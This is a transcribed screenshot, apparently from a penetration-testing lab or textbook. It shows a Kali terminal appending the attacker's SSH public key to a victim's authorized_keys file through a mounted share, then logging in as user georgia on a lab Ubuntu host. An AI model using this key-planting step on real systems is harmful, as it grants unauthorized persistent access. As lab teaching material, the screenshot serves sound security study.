 Applications Places
Thu Apr 1, 3:09 PM
roo
Computer
georgia@ubuntu: ~
File Edit View Search Terminal Help
| |
| o |
| . o = . |
| E * S o |
| O O . . . |
| . B . |
| o . + |
| . ..+ |
+-----------------+
root@kali:~# cat ~/.ssh/id_rsa.pub >> /tmp/mount/.ssh/authorized_keys
root@kali:~# ssh georgia@192.168.20.11
Linux ubuntu 2.6.27-7-generic #1 SMP Fri Oct 24 06:42:44 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
Last login: Sat Dec 15 15:49:22 2012 from 192.168.1.110
georgia@ubuntu:~$
KALI LINUX
root@kali: /tmp/moun...
georgia@ubuntu: ~